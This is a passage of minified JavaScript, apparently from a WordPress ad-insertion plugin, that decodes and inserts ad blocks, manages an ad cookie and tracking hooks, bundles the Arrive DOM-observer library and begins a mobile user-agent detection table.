  d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
  (b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
  (b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
  !1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b},ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",
  ""));return d+b});
  var ai_insertion_js=!0,ai_block_class_def="code-block";
  var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var f=0;return function(){return f<a.length?{done:!1,value:a[f++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var f="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return f?f.call(a):$jscomp.arrayIterator(a)};
  ai_insert=function(a,f,n){for(var k=-1!=f.indexOf(":eq")?jQuery(f):document.querySelectorAll(f),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=n;var p=v.getElementsByClassName("ai-selector-counter")[0];null!=p&&(p.innerText=u+1);p=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=p){var m="";"undefined"!=typeof ai_front&&
  ("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(p.innerText=m+" "+f+" ("+c.tagName.toLowerCase()+selector_string+")")}p=document.createRange();m=!0;try{var w=p.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
  a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
  c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c))}};
  ai_insert_code=function(a){function f(p,m){return null==p?!1:p.classList?p.classList.contains(m):-1<(" "+p.className+" ").indexOf(" "+m+" ")}function n(p,m){null!=p&&(p.classList?p.classList.add(m):p.className+=" "+m)}function k(p,m){null!=p&&(p.classList?p.classList.remove(m):p.className=p.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(f(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
  a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(p){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
  f(v,"ai-debug-bar")&&f(v,"ai-debug-script")&&(k(v,"ai-debug-script"),n(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
  ai_insert_list_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f),k=f.closest("div."+ai_block_class_def);if(k){n||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}f.classList.remove(a);n&&ai_process_elements()}};
  ai_insert_viewport_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f);f.classList.remove(a);n&&(a=f.closest("div."+ai_block_class_def),null!=a&&(n=f.getAttribute("style"),null!=n&&a.setAttribute("style",a.getAttribute("style")+" "+n)));setTimeout(function(){f.removeAttribute("style")},2);ai_process_elements()}};
  ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var f=a.closest(".ai-fallback-adsense"),n=f.nextElementSibling;n.getAttribute("data-code")?ai_insert_code(n)&&ai_process_elements():n.style.display="block";f.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
  ai_insert_code_by_class=function(a){var f=document.getElementsByClassName(a)[0];"undefined"!=typeof f&&(ai_insert_code(f),f.classList.remove(a))};ai_insert_client_code=function(a,f){var n=document.getElementsByClassName(a)[0];if("undefined"!=typeof n){var k=n.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(n.setAttribute("data-code",k.substring(Math.floor(f/19))),ai_insert_code_by_class(a),n.remove())}};ai_process_elements_active=!1;
  function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
  "function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
  var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,f){for(var n=$jscomp.makeIterator(a),k=n.next();!k.done;k=n.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
  var Arrive=function(a,f,n){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
  return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,g){var b=d[e];d[e]=function(){if(g.length==arguments.length)return g.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var g=0,b;b=d[g];g++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
  e.selector,e.callback)},checkChildNodesRecursively:function(d,e,g,b){for(var h=0,l;l=d[h];h++)g(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,g,b)},mergeArrays:function(d,e){var g={},b;for(b in d)d.hasOwnProperty(b)&&(g[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(g[b]=e[b]);return g},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
  [];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,g,b){d={target:d,selector:e,options:g,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,g;g=this._eventsBucket[e];e--)d(g)&&(this._beforeRemoving&&this._beforeRemoving(g),(g=this._eventsBucket.splice(e,1))&&g.length&&(g[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
  d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),p=function(t,d){var e=new v,g=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(h){var l=h.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,h)});var r=t(h.options);q.observe(l,r);h.observer=q;h.me=g});e.beforeRemoving(function(h){h.observer.disconnect()});this.bindEvent=function(h,l,q){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
  x=0;x<r.length;x++)e.addEvent(r[x],h,l,q)};this.unbindEvent=function(){var h=c.toElementsArray(this);e.removeEvent(function(l){for(var q=0;q<h.length;q++)if(this===n||l.target===h[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(h){var l=c.toElementsArray(this);e.removeEvent("function"===typeof h?function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.callback===h)return!0;return!1}:function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.selector===
  h)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(h,l){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===n||r.target===q[x])&&r.selector===h&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(g,b,h){return c.matchesSelector(g,b.selector)&&(g._id===n&&(g._id=y++),-1==b.firedElems.indexOf(g._id))?(b.firedElems.push(g._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new p(function(g){var b=
  {attributes:!1,childList:!0,subtree:!0};g.fireOnAttributesModification&&(b.attributes=!0);return b},function(g,b){g.forEach(function(h){var l=h.addedNodes,q=h.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===h.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<l.length;r++)for(var x=
  l[r].querySelectorAll(g),z=0;z<x.length;z++)q.push({callback:h,elem:x[z]});if(b.onceOnly&&q.length)return h.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,g,b,h)};return m},w=new function(){function t(g,b){return c.matchesSelector(g,b.selector)}var d={};w=new p(function(){return{childList:!0,subtree:!0}},function(g,b){g.forEach(function(h){h=h.removedNodes;var l=[];null!==h&&0<h.length&&c.checkChildNodesRecursively(h,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
  function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);e.call(this,g,b,h)};return w};f&&u(f.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);f={};k(m,f,"unbindAllArrive");k(w,f,"unbindAllLeave");return f}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
  ;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T